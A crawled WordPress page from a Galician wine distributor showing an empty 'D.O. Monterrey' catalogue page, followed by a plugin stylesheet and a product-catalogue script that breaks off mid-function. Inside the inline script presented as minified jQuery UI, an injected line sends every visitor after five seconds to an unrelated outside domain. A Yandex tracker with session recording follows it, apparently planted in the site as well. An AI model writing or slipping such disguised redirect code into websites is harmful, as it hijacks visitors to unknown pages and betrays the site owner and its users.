	<li id="menu-item-2220" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2220"><a href="http://www.enotecadistribucion.com/nuestros-vinos/d-o-aguardientes-de-galicia/"><span>D.O. AGUARDIENTES DE GALICIA</span></a></li>
	<li id="menu-item-2228" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2228"><a href="http://www.enotecadistribucion.com/nuestros-vinos/licores-gallegos/"><span>LICORES GALLEGOS</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2371"><a href="http://www.enotecadistribucion.com/nuestros-vinos/aceite/"><span>ACEITE</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1788"><a href="#"><span>Vidrio</span></a>
<ul class="sub-menu">
	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://www.enotecadistribucion.com/vidrio/copas-para-vino/"><span>Copas para Vino</span></a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://www.enotecadistribucion.com/vidrio/copas-para-cerveza/"><span>Copas para Cerveza</span></a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="http://www.enotecadistribucion.com/vidrio/copas-para-refresco/"><span>Copas para Refresco</span></a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="http://www.enotecadistribucion.com/vidrio/copas-para-combinados/"><span>Copas para Combinados</span></a></li>
	<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="http://www.enotecadistribucion.com/vidrio/vasos-para-combinados/"><span>Vasos para Combinados</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="http://www.enotecadistribucion.com/noticias/"><span>Noticias</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033"><a href="http://www.enotecadistribucion.com/eventos/"><span>Eventos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="http://www.enotecadistribucion.com/contacto/"><span>Contacto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="http://www.enotecadistribucion.com/sobre-nosotros/"><span>Sobre nosotros</span></a></li>
</ul></div>			</nav><!-- #access -->		
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main">
		<div id="toTop"><i class="icon-back2top"></i> </div>	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

				<section id="container" class="two-columns-right">

			<div id="content" role="main">
			<div class="breadcrumbs"><a href="http://www.enotecadistribucion.com"><i class="icon-homebread"></i></a><i class='icon-angle-right'></i> D.O. Monterrey</div>
				
				<div id="post-2177" class="post-2177 page type-page status-publish hentry">
											<h1 class="entry-title">D.O. Monterrey</h1>
					
					<div class="entry-content">
						<!-- AddThis Sharing Buttons above --><h2>PENDIENTE DE INCORPORACIONES</h2>
<!-- AddThis Sharing Buttons below -->
                <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url='http://www.enotecadistribucion.com/d-o-monterrey-sin/' addthis:title='D.O. Monterrey' >
                    <a class="addthis_button_preferred_1"></a>
                    <a class="addthis_button_preferred_2"></a>
                    <a class="addthis_button_preferred_3"></a>
                    <a class="addthis_button_preferred_4"></a>
                    <a class="addthis_button_compact"></a>
                    <a class="addthis_counter addthis_bubble_style"></a>
                </div>						<div style="clear:both;"></div>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

				 <div id="comments" class="hideme">  <p class="nocomments2">Los comentarios están cerrados</p> </div><!-- #comments -->

						</div><!-- #content -->
					<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-2" class="widget-container widget_search"> 
<form method="get" id="searchform" action="http://www.enotecadistribucion.com/">
<input type="text" value="Buscar" name="s" id="s" 
	onblur="if (this.value == '') {this.value = 'Buscar';}" 
	onfocus="if (this.value == 'Buscar') {this.value = '';}" 
/>
<input type="submit" id="searchsubmit" value="&#xe816;" />
</form></li><li id="calendar-2" class="widget-container widget_calendar"><div id="calendar_wrap"><table id="wp-calendar">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Lunes">L</th>
		<th scope="col" title="Martes">M</th>
		<th scope="col" title="Miércoles">X</th>
		<th scope="col" title="Jueves">J</th>
		<th scope="col" title="Viernes">V</th>
		<th scope="col" title="Sábado">S</th>
		<th scope="col" title="Domingo">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.enotecadistribucion.com/2020/04/">&laquo; abr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Entradas recientes</h3>		<ul>
					<li>
				<a href="http://www.enotecadistribucion.com/premios-a-don-bernardino/">Premios a Don Bernardino</a>
						</li>
					<li>
				<a href="http://www.enotecadistribucion.com/premios-para-bodegas-santa-marta-vinaredo/">Premios para Bodegas Santa Marta (Viñaredo)</a>
						</li>
					<li>
				<a href="http://www.enotecadistribucion.com/ferran-adria/">Ferran Adriá</a>
						</li>
					<li>
				<a href="http://www.enotecadistribucion.com/vivanco-fundacion-experiencias/">Vivanco-Fundación-Experiencias</a>
						</li>
					<li>
				<a href="http://www.enotecadistribucion.com/el-lagar-de-isilla/">El Lagar de Isilla</a>
						</li>
				</ul>
		</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categorías</h3>		<ul>
	<li class="cat-item cat-item-2"><a href="http://www.enotecadistribucion.com/eventos/" >Eventos</a> (5)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.enotecadistribucion.com/noticias/" >Noticias</a> (17)
</li>
		</ul>
</li><li id="tag_cloud-2" class="widget-container widget_tag_cloud"><h3 class="widget-title">Etiquetas</h3><div class="tagcloud"><a href='http://www.enotecadistribucion.com/tag/catalogo/' class='tag-link-140' title='3 temas' style='font-size: 14.461538461538pt;'>catalogo</a>
<a href='http://www.enotecadistribucion.com/tag/catavino/' class='tag-link-275' title='1 tema' style='font-size: 8pt;'>catavino</a>
<a href='http://www.enotecadistribucion.com/tag/catro/' class='tag-link-190' title='3 temas' style='font-size: 14.461538461538pt;'>catro</a>
<a href='http://www.enotecadistribucion.com/tag/cava/' class='tag-link-189' title='2 temas' style='font-size: 11.876923076923pt;'>cava</a>
<a href='http://www.enotecadistribucion.com/tag/cavas/' class='tag-link-186' title='2 temas' style='font-size: 11.876923076923pt;'>cavas</a>
<a href='http://www.enotecadistribucion.com/tag/champagne/' class='tag-link-276' title='1 tema' style='font-size: 8pt;'>champagne</a>
<a href='http://www.enotecadistribucion.com/tag/ciclo/' class='tag-link-73' title='1 tema' style='font-size: 8pt;'>ciclo</a>
<a href='http://www.enotecadistribucion.com/tag/clientes/' class='tag-link-262' title='1 tema' style='font-size: 8pt;'>clientes</a>
<a href='http://www.enotecadistribucion.com/tag/compra/' class='tag-link-65' title='1 tema' style='font-size: 8pt;'>compra</a>
<a href='http://www.enotecadistribucion.com/tag/copa/' class='tag-link-86' title='3 temas' style='font-size: 14.461538461538pt;'>copa</a>
<a href='http://www.enotecadistribucion.com/tag/copas/' class='tag-link-272' title='1 tema' style='font-size: 8pt;'>copas</a>
<a href='http://www.enotecadistribucion.com/tag/cristal/' class='tag-link-265' title='1 tema' style='font-size: 8pt;'>cristal</a>
<a href='http://www.enotecadistribucion.com/tag/degustacion/' class='tag-link-192' title='2 temas' style='font-size: 11.876923076923pt;'>degustacion</a>
<a href='http://www.enotecadistribucion.com/tag/deimi/' class='tag-link-194' title='2 temas' style='font-size: 11.876923076923pt;'>deimi</a>
<a href='http://www.enotecadistribucion.com/tag/demandado/' class='tag-link-263' title='1 tema' style='font-size: 8pt;'>demandado</a>
<a href='http://www.enotecadistribucion.com/tag/depacheco/' class='tag-link-278' title='1 tema' style='font-size: 8pt;'>depacheco</a>
<a href='http://www.enotecadistribucion.com/tag/dibujo/' class='tag-link-270' title='1 tema' style='font-size: 8pt;'>dibujo</a>
<a href='http://www.enotecadistribucion.com/tag/distincion/' class='tag-link-269' title='1 tema' style='font-size: 8pt;'>distincion</a>
<a href='http://www.enotecadistribucion.com/tag/el/' class='tag-link-78' title='1 tema' style='font-size: 8pt;'>el</a>
<a href='http://www.enotecadistribucion.com/tag/elegante/' class='tag-link-266' title='1 tema' style='font-size: 8pt;'>elegante</a>
<a href='http://www.enotecadistribucion.com/tag/evento/' class='tag-link-214' title='2 temas' style='font-size: 11.876923076923pt;'>evento</a>
<a href='http://www.enotecadistribucion.com/tag/factores/' class='tag-link-69' title='1 tema' style='font-size: 8pt;'>factores</a>
<a href='http://www.enotecadistribucion.com/tag/fases/' class='tag-link-75' title='1 tema' style='font-size: 8pt;'>fases</a>
<a href='http://www.enotecadistribucion.com/tag/febrero/' class='tag-link-281' title='1 tema' style='font-size: 8pt;'>febrero</a>
<a href='http://www.enotecadistribucion.com/tag/grabado/' class='tag-link-264' title='1 tema' style='font-size: 8pt;'>grabado</a>
<a href='http://www.enotecadistribucion.com/tag/incorporacion/' class='tag-link-187' title='2 temas' style='font-size: 11.876923076923pt;'>incorporacion</a>
<a href='http://www.enotecadistribucion.com/tag/influyen/' class='tag-link-68' title='1 tema' style='font-size: 8pt;'>influyen</a>
<a href='http://www.enotecadistribucion.com/tag/mago/' class='tag-link-198' title='2 temas' style='font-size: 11.876923076923pt;'>mago</a>
<a href='http://www.enotecadistribucion.com/tag/maridaje/' class='tag-link-77' title='1 tema' style='font-size: 8pt;'>maridaje</a>
<a href='http://www.enotecadistribucion.com/tag/meson/' class='tag-link-277' title='1 tema' style='font-size: 8pt;'>meson</a>
<a href='http://www.enotecadistribucion.com/tag/negocio/' class='tag-link-268' title='1 tema' style='font-size: 8pt;'>negocio</a>
<a href='http://www.enotecadistribucion.com/tag/nuestro/' class='tag-link-145' title='3 temas' style='font-size: 14.461538461538pt;'>nuestro</a>
<a href='http://www.enotecadistribucion.com/tag/parroquias/' class='tag-link-191' title='4 temas' style='font-size: 16.615384615385pt;'>parroquias</a>
<a href='http://www.enotecadistribucion.com/tag/perfecto/' class='tag-link-76' title='1 tema' style='font-size: 8pt;'>perfecto</a>
<a href='http://www.enotecadistribucion.com/tag/ribeiro/' class='tag-link-183' title='4 temas' style='font-size: 16.615384615385pt;'>ribeiro</a>
<a href='http://www.enotecadistribucion.com/tag/servicio/' class='tag-link-271' title='1 tema' style='font-size: 8pt;'>servicio</a>
<a href='http://www.enotecadistribucion.com/tag/sesamo/' class='tag-link-282' title='1 tema' style='font-size: 8pt;'>sesamo</a>
<a href='http://www.enotecadistribucion.com/tag/treixadura/' class='tag-link-279' title='1 tema' style='font-size: 8pt;'>treixadura</a>
<a href='http://www.enotecadistribucion.com/tag/vaso/' class='tag-link-274' title='1 tema' style='font-size: 8pt;'>vaso</a>
<a href='http://www.enotecadistribucion.com/tag/vasos/' class='tag-link-273' title='1 tema' style='font-size: 8pt;'>vasos</a>
<a href='http://www.enotecadistribucion.com/tag/vegetativo/' class='tag-link-72' title='1 tema' style='font-size: 8pt;'>vegetativo</a>
<a href='http://www.enotecadistribucion.com/tag/vid/' class='tag-link-71' title='1 tema' style='font-size: 8pt;'>vid</a>
<a href='http://www.enotecadistribucion.com/tag/vidrio/' class='tag-link-267' title='1 tema' style='font-size: 8pt;'>vidrio</a>
<a href='http://www.enotecadistribucion.com/tag/viernes/' class='tag-link-280' title='1 tema' style='font-size: 8pt;'>viernes</a>
<a href='http://www.enotecadistribucion.com/tag/vino/' class='tag-link-66' title='8 temas' style='font-size: 22pt;'>vino</a></div>
</li>			</ul>

			
		</div>
		</section><!-- #container -->


	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			

			<div id="footer-widget-area"  role="complementary"  class="footerthree" >

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Enoteca Distribución</h3>			<div class="textwidget"><p><font  size="4" style="color:#fff">
Polígono A Marisqueira</br>
Nave 6 D – Módulo 2</br>
15181 O Burgo – Culleredo</br>
A Coruña</br></br>
Tlfno.: <b>981.295.800</b></br>
Movil : <b>639.830.849</b>
</font></p></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="text-2" class="widget-container widget_text"><h3 class="widget-title">Síguenos en Facebook</h3>			<div class="textwidget"><div class="cff-wrapper"><div id="cff" data-char="400" class="cff-fixed-height " style="height:250px; background-color:#1a1917; "><div class="cff-likebox cff-top" ><script src="https://connect.facebook.net/es_ES/all.js#xfbml=1"></script><div class="fb-page" data-href="https://www.facebook.com/enotecadistribucion" data-width="300" data-hide-cover="false" data-show-facepile="false" data-small-header="false" data-hide-cta="false" data-show-posts="false" data-adapt-container-width="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/enotecadistribucion"><a href="https://www.facebook.com/enotecadistribucion">View on Facebook</a></blockquote></div></div><div id="fb-root"></div></div><div class="cff-error-msg"><p>Unable to display Facebook posts.<br/><a href="javascript:void(0);" id="cff-show-error" onclick="cffShowError()">Show error</a><script type="text/javascript">function cffShowError() { document.getElementById("cff-error-reason").style.display = "block"; document.getElementById("cff-show-error").style.display = "none"; }</script></p><div id="cff-error-reason">Error: Error validating application. Application has been deleted.<br />Type: OAuthException<br />Code: 190<br />Please refer to our <a href="http://smashballoon.com/custom-facebook-feed/docs/errors/" target="_blank">Error Message Reference</a>.</div></div></div></div></div>
		</li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="googlemapswidget-4" class="widget-container google-maps-widget"><h3 class="widget-title">Situación</h3><p><a class="gmw-thumbnail-map gmw-lightbox-enabled" href="#gmw-dialog-googlemapswidget-4" title="Haga click para abrir mapa más grande"><img alt="Haga click para abrir mapa más grande" title="Haga click para abrir mapa más grande" src="//maps.googleapis.com/maps/api/staticmap?center=R%C3%BAa+Marisqueira%2C+10+15174+Almeiras+Culleredo%2C+A+Coru%C3%B1a&amp;zoom=13&amp;size=500x250&amp;maptype=roadmap&amp;scale=1&amp;markers=size:default%7Ccolor:red%7Clabel:A%7CR%C3%BAa+Marisqueira%2C+10+15174+Almeiras+Culleredo%2C+A+Coru%C3%B1a&amp;language=en&amp;visual_refresh=false"></a></p></li>					</ul>
				</div><!-- #third .widget-area -->

			</div><!-- #footer-widget-area -->
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<nav class="footermenu"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="http://www.enotecadistribucion.com/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-990"><a href="#">Nuestros Vinos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2045"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vermut/">VERMUT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2112"><a href="http://www.enotecadistribucion.com/nuestros-vinos/sidra/">SIDRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2218"><a href="http://www.enotecadistribucion.com/aguardientes-y-licores-gallegos/">Aguardientes y Licores Gallegos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2371"><a href="http://www.enotecadistribucion.com/nuestros-vinos/aceite/">ACEITE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1788"><a href="#">Vidrio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="http://www.enotecadistribucion.com/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033"><a href="http://www.enotecadistribucion.com/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="http://www.enotecadistribucion.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="http://www.enotecadistribucion.com/sobre-nosotros/">Sobre nosotros</a></li>
</ul></nav>			
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<!-- Custom Facebook Feed JS -->
<script type="text/javascript">
var cfflinkhashtags = "true";
</script>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"ui_atversion":300,"ignore_server_config":true};
var addthis_share = {};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.2.2";
                    var wp_product_version = "wpp-5.2.2";
                    var wp_blog_version = "4.3.34";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","cms_version":"4.3.34","plugin_name":"Share Buttons by AddThis","plugin_version":"5.2.2","anonymous_profile_id":"wp-516ad747a7ae6c5da51801d676d85e38","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":true,"addthis_sidebar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":false,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":false,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"pages","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=wp-516ad747a7ae6c5da51801d676d85e38 "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <div class="gmw-dialog" style="display: none;" data-map-height="550" data-map-width="550" data-map-skin="light" data-map-iframe-url="//maps.google.com/maps?hl=en&amp;ie=utf8&amp;output=embed&amp;iwloc=addr&amp;iwd=1&amp;mrt=loc&amp;t=m&amp;q=Rua+Marisqueira%2C+10+15174+Almeiras+Culleredo%2C+A+Coruna&amp;z=14" id="gmw-dialog-googlemapswidget-4" title="Situación"><div class="gmw-map"></div></div>
<link rel='stylesheet' id='addthis_output-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/addthis/css/output.css?ver=4.3.34' type='text/css' media='all' />
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.enotecadistribucion.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/custom-facebook-feed/js/cff-scripts.js?ver=2.3.10'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/nivo-image-slider/assets/js/jquery.nivo.slider.js?ver=3.2'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js?ver=2.0.0'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js?ver=3.1.12'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/google-maps-widget/js/jquery.colorbox.min.js?ver=2.90'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/google-maps-widget/js/gmw.js?ver=2.90'></script>
<script type="text/javascript">/* Run FooBox FREE (v1.0.9) */
(function( FOOBOX, $, undefined ) {
  FOOBOX.o = {wordpress: { enabled: true }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "No se ha podido cargar la imagen"};
  FOOBOX.init = function() {
    $(".fbx-link").removeClass("fbx-link");
    $(".gallery, .wp-caption, a:has(img[class*=wp-image-]), .foobox").foobox(FOOBOX.o);
  };
}( window.FOOBOX = window.FOOBOX || {}, jQuery ));

FooBox.ready(function() {
  //preload the foobox font
  jQuery("body").append("<span style=\"font-family:'foobox'; color:transparent; position:absolute; top:-1000em;\">f</span>");
  FOOBOX.init();

});
</script><!--wp_footer-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.enotecadistribucion.com/wp-content/plugins/product-catalog-8/includes/css/pc8-frontend.css?ver=4.3.34
body_size: 1111
content:
/*FRONTEND for Product Catalog 8*/

.pc8-catalog-container {
	width: 100%;
	margin: 0 auto;
	display: block;
}

.pc8-category {
	font-size: 18px;
	font-weight: bold;
}

.pc8-catmarg {
	margin-bottom: 5px;
	margin-top: 20px !important;
}


.pc8-subcategory {
	font-size: 14px;
	font-weight: bold;
}



/*Product*/

.pc8-product {
	border: 1px solid #c1c1c1;
	padding: 15px;
	margin: 10px;
	min-width: 100px;
}

.pc8-product-image {
	display: inline-block;
	min-width: 100px;
	height: auto;
	background-size: 100% 100%;
	background-repeat: no-repeat;
	margin-right: 20px;
}

.pc8-product-title {
	font-weight: bold;
}
.pc8-product-text {
	display: inline-block;
	vertical-align: top;
}

@media screen and (max-width: 500px) {
   .pc8-product-text { 
    width:auto;
	margin-top: 20px;
  }
}

img.pc8-resize{
	width: 100%;
    max-width:20%;
    height: auto;
}

.pc8-nospace {
	padding: 0;
	margin: 0;
}

.pc8-indent {
	margin-left:8%;
}

.pc8-margleft {
	margin-left: 15px;
}

.pc8-margtop {
	margin-top: 10px;
}

.test {
	color: blue;
}

.pc8-subcategory-description {
	margin-bottom: 25px;
	font-size: 16px;
}


--- FILE ---
content_type: text/javascript
request_url: http://www.enotecadistribucion.com/wp-content/plugins/ecommerce-product-catalog/js/product.js?1559811389&ver=4.3.34
body_size: 4454
content:
/*!
 impleCode Product Scripts v1.0.0 - 2014-02-11
 Manages product related scripts
 (c) 2014 Norbert Dreszer - https://implecode.com
 */

jQuery( document ).ready( function ( $ ) {
    reponsive_product_catalog();
    setTimeout( "modern_grid_font_size()", 0 );
    $( window ).resize( function () {
        reponsive_product_catalog();
        setTimeout( "modern_grid_font_size()", 0 );
    } );
    if ( typeof colorbox == 'object' && $( ".a-product-image" ).length ) {
        $( ".a-product-image" ).colorbox( product_object.lightbox_settings );
    }

    jQuery( ".product_order_selector" ).change( function () {
        jQuery(this).parent(".product_order" ).submit();
    } );
    
    jQuery(".dismiss-empty-bar").click(function(e) {
        e.preventDefault();
        var data = {
            'action': 'hide_empty_bar_message'
        };
        jQuery.post( product_object.ajaxurl, data, function () {
            jQuery("div.product-sort-bar").hide('slow');
        } );
    });

    $.ic = {
        /**
         * Implement a WordPress-link Hook System for Javascript 
         * TODO: Change 'tag' to 'args', allow number (priority), string (tag), object (priority+tag)
         */
        hooks: { action: { }, filter: { } },
        addAction: function ( action, callable, tag ) {
            jQuery.ic.addHook( 'action', action, callable, tag );
        },
        addFilter: function ( action, callable, tag ) {
            jQuery.ic.addHook( 'filter', action, callable, tag );
        },
        doAction: function ( action, args ) {
            jQuery.ic.doHook( 'action', action, null, args );
        },
        applyFilters: function ( action, value, args ) {
            return jQuery.ic.doHook( 'filter', action, value, args );
        },
        removeAction: function ( action, tag ) {
            jQuery.ic.removeHook( 'action', action, tag );
        },
        removeFilter: function ( action, tag ) {
            jQuery.ic.removeHook( 'filter', action, tag );
        },
        addHook: function ( hookType, action, callable, tag ) {
            if ( undefined == jQuery.ic.hooks[hookType][action] ) {
                jQuery.ic.hooks[hookType][action] = [ ];
            }
            var hooks = jQuery.ic.hooks[hookType][action];
            if ( undefined == tag ) {
                tag = action + '_' + hooks.length;
            }
            jQuery.ic.hooks[hookType][action].push( { tag: tag, callable: callable } );
        },
        doHook: function ( hookType, action, value, args ) {
            if ( undefined != jQuery.ic.hooks[hookType][action] ) {
                var hooks = jQuery.ic.hooks[hookType][action];
                for ( var i = 0; i < hooks.length; i++ ) {
                    if ( 'action' == hookType ) {
                        hooks[i].callable( args );
                    } else {
                        value = hooks[i].callable( value, args );
                    }
                }
            }
            if ( 'filter' == hookType ) {
                return value;
            }
        },
        removeHook: function ( hookType, action, tag ) {
            if ( undefined != jQuery.ic.hooks[hookType][action] ) {
                var hooks = jQuery.ic.hooks[hookType][action];
                for ( var i = hooks.length - 1; i >= 0; i-- ) {
                    if ( undefined == tag || tag == hooks[i].tag )
                        hooks.splice( i, 1 );
                }
            }
        }
    }
} );

function reponsive_product_catalog() {
    var list_width = jQuery( ".product-list" ).width();
    var product_page_width = jQuery( "article.al_product" ).width();
    if ( list_width < 600 ) {
        jQuery( ".product-list" ).addClass( "responsive" );
    }
    else {
        jQuery( ".product-list" ).removeClass( "responsive" );
    }
    if ( product_page_width < 600 ) {
